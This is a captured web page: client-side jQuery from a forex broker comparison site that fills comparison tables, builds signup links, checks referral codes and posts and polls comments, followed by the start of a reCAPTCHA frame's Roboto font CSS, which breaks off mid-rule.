        					$('#b36').next().text(obj.review_details.mam_pamm);
        					$('#b37').next().text(obj.review_details.white_label);
        					$('#b38').next().text(obj.review_details.investor_protection_amount);
        					$('#b39').next().text(obj.review_details.funds_held);
        					$('#b40').next().text(obj.review_details.free_vps);
        					$('#b41').next().text(obj.review_details.liquidity_provider);
        					$('#b42').next().text(obj.review_details.compatibity);
        					$('#b43').next().text(obj.review_details.support_email);
        					$('#b44').next().text(obj.review_details.server_time_zone);
        					$('#b45').next().text(obj.review_details.supported_lot);
        					$('#b46').next().text(obj.review_details.main_countries);
        					$('#t2').html('<a href="'+obj.broker_details.link+'" target="_blank" rel="nofollow"><img src="https://www.drforexofficial.com/public/upload/'+obj.broker_details.logo+'" width="150" height="58" alt="logo" class="text-center img img-fluid wp-post-image" sizes="(max-width: 150px) 100vw, 150px"></a><br/><a href="'+obj.broker_details.signup_link+'" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">VISIT BROKER</a><small class="at-risk center-block">'+obj.broker_details.shortdesc+'</small>');
        					$('#bt2').html('<a href="'+obj.broker_details.signup_link+'" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">OPEN LIVE ACCOUNT</a>');
             			}
            		});
                }
                function select_broker3() {
                    var broker1 = $("#broker3").val();
                    var data = "broker1=" + broker1;
                    $.ajax({
                        type: "POST",
                        data: data,
                        url: "https://www.drforexofficial.com/home/getbrokerdetails",
                        success: function (result) {
                            var obj = JSON.parse(result);
                            $("#t3").html("");
                            $("#bt3").html("");
                            $("#b1").next().next().text(obj.review_details.regulations);
                            $("#b2").next().next().text(obj.review_details.foundation_year);
                            $("#b3").next().next().text(obj.review_details.head_country);
                            $("#b4").next().next().text(obj.review_details.min_deposit);
                            $("#b5").next().next().text(obj.review_details.trading_desk_type);
                            $("#b6").next().next().text(obj.review_details.max_leverage);
                            $("#b7").next().next().text(obj.review_details.max_leverage_country);
                            $("#b8").next().next().text(obj.review_details.account_types);
                            $("#b9").next().next().text(obj.review_details.trading_instruments);
                            $("#b10").next().next().text(obj.review_details.base_currencies);
                            $("#b11").next().next().text(obj.review_details.instruments_by_name);
                            $("#b12").next().next().text(obj.review_details.awards);
                            $("#b13").next().next().text(obj.review_details.comission);
                            $("#b14").next().next().text(obj.review_details.payment_methods);
                            $("#b15").next().next().text(obj.review_details.nagative_balance);
                            $("#b16").next().next().text(obj.review_details.stop_loss);
                            $("#b17").next().next().text(obj.review_details.withdrawal_fees);
                            $("#b18").next().next().text(obj.review_details.deposit_fees);
                            $("#b19").next().next().text(obj.review_details.inactivity_fees);
                            $("#b20").next().next().text(obj.review_details.cfd_commission_fees);
                            $("#b21").next().next().text(obj.review_details.insurance_available);
                            $("#b22").next().next().text(obj.review_details.forex_pairs);
                            $("#b23").next().next().text(obj.review_details.fx_pairs);
                            $("#b24").next().next().text(obj.review_details.major_fx_pairs);
                            $("#b25").next().next().text(obj.review_details.exotics);
                            $("#b26").next().next().text(obj.review_details.minor_fx);
                            $("#b27").next().next().text(obj.review_details.cryptos);
                            $("#b28").next().next().text(obj.review_details.class_asset_example);
                            $("#b29").next().next().text(obj.review_details.shares_by_countries);
                            $("#b30").next().next().text(obj.review_details.live_chat_support);
                            $("#b31").next().next().text(obj.review_details.web_pages_lan_available);
                            $("#b32").next().next().text(obj.review_details.scalping);
                            $("#b33").next().next().text(obj.review_details.autochartist);
                            $("#b34").next().next().text(obj.review_details.social_trading);
                            $("#b35").next().next().text(obj.review_details.islamic_account);
                            $("#b36").next().next().text(obj.review_details.mam_pamm);
                            $("#b37").next().next().text(obj.review_details.white_label);
                            $("#b38").next().next().text(obj.review_details.investor_protection_amount);
                            $("#b39").next().next().text(obj.review_details.funds_held);
                            $("#b40").next().next().text(obj.review_details.free_vps);
                            $("#b41").next().next().text(obj.review_details.liquidity_provider);
                            $("#b42").next().next().text(obj.review_details.compatibity);
                            $("#b43").next().next().text(obj.review_details.support_email);
                            $("#b44").next().next().text(obj.review_details.server_time_zone);
                            $("#b45").next().next().text(obj.review_details.supported_lot);
                            $("#b46").next().next().text(obj.review_details.main_countries);
                            $("#t3").html(
                                '<a href="' + obj.broker_details.link + '" target="_blank" rel="nofollow"><img src="https://www.drforexofficial.com/public/upload/' + obj.broker_details.logo + '" width="150" height="58" alt="logo" class="text-center img img-fluid wp-post-image" sizes="(max-width: 150px) 100vw, 150px"></a><br/><a href="' + obj.broker_details.signup_link + '" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">VISIT BROKER</a><small class="at-risk center-block">' + obj.broker_details.shortdesc + "</small>"
                            );
                            $("#bt3").html('<a href="' + obj.broker_details.signup_link + '" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">OPEN LIVE ACCOUNT</a>');
                        },
                    });
                }
                $(".clickcom").on("click", function (e) {
                    var id = $(this).attr("id");
                    $("#cid").val(id);
                });
                function show(a) {
                    $(a).parent().parent().next().next().css("display", "block");
                }
                function hide(a) {
                    $(a).parent().parent().next().next().css("display", "none");
                }
                $(".reportbox").click(function (e) {
                    e.stopPropagation(); //stops click event from reaching document
                });
                $(document).click(function () {
                    $(".reportbox").hide(); //click came from somewhere else
                });
                function openmodal() {
                    $("#meLogin").modal("show");
                }
                function checkref() {
                    var refer_code = $("#refer_code").val();
                    if (refer_code != "") {
                        var data = "refer_code=" + refer_code;
                        $.ajax({
                            type: "POST",
                            data: data,
                            url: "https://www.drforexofficial.com/signup/checkrefer",
                            success: function (result) {
                                if (result == "exist") {
                                    $("#signup").removeAttr("disabled", "disabled");
                                } else {
                                    $("#signup").attr("disabled", "disabled");
                                    $("#refmes").show();
                                    $("#refer_code").focus();
                                    $("#refmes").css("display", "block");
                                    $("#refer_code").keypress(function () {
                                        $("#refmes").css("display", "none");
                                        $("#refer_code").focus();
                                        $("#signup").removeAttr("disabled", "disabled");
                                    });
                                }
                            },
                        });
                    }
                }
        </script>
        <script type="text/javascript">
            $(document).ready(function () {
                $("a[data-theme]").click(function () {
                    $("head link#theme").attr("href", $(this).data("theme"));
                    $(this).toggleClass("active").siblings().removeClass("active");
                });
                $("a[data-effect]").click(function () {
                    $("head link#effect").attr("href", $(this).data("effect"));
                    $(this).toggleClass("active").siblings().removeClass("active");
                });
              //$('.pagination').find("a[aria-label='Last']").css("display","none");
              //$('.pagination').find("a[aria-label='First']").css("display","none");
              //$('.pagination').find(".active a").css("background","#185abc");
              //$('.pagination').find(".active a").css("color","#fff");
            });
            $(".postsubmit").click(function () {
                var comment = $("#comment").val();
                var fname = $("#fname").val();
                var userid = $("#userid").val();
                var page_id = $("#page_id").val();
                if (comment == "") {
                    $("#cmes").css("display", "block");
                    $(".postsubmit").attr("disabled", "disabled");
                    $("#comment").keypress(function () {
                        $(".postsubmit").removeAttr("disabled", "disabled");
                        $("#cmes").css("display", "none");
                    });
                } else {
                    $("#comment").val("");
                    $("#cmes").css("display", "none");
                    var data = "comment=" + comment + "&fname=" + fname + "&userid=" + userid + "&page_id=" + page_id;
                    $.ajax({
                        type: "POST",
                        data: data,
                        url: "https://www.drforexofficial.com/home/insertpage",
                        success: function (result) {
                            $("#comment").val("");
                        },
                    });
                }
            });
            window.setInterval(function () {
                var pageid1 = $("#pageid1").val();
                var data = "pageid1=" + pageid1;
                $.ajax({
                    type: "POST",
                    data: data,
                    url: "https://www.drforexofficial.com/home/getpagechat",
                    success: function (result) {
                        $("#allchat").html(result);
                        $(".reply").click(function () {
                            console.log();
                            $(this).next().next().next().next().next().next().show();
                        });
                    },
                });
            }, 3000);
            $("#searchurl").keyup(function () {
                var value = $(this).val();
                if (value != "") {
                    $.ajax({
                        url: "https://www.drforexofficial.com/home/getblog",
                        type: "post",
                        cache: false,
                        data: { keyword: value },
                        success: function (res) {
                            $("#suggesstion-box").show();
                            $("#suggesstion-box").html(res);
                            $("#searchurl").css("background", "#FFF");
                        },
                    });
                } else {
                    $("#suggesstion-box").html("");
                }
            });
        </script>
    </body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl505372'},{'dcenter':'p3'},{'cp_id':'10822428'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=pfpsl7v5d3mm
body_size: 49636
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
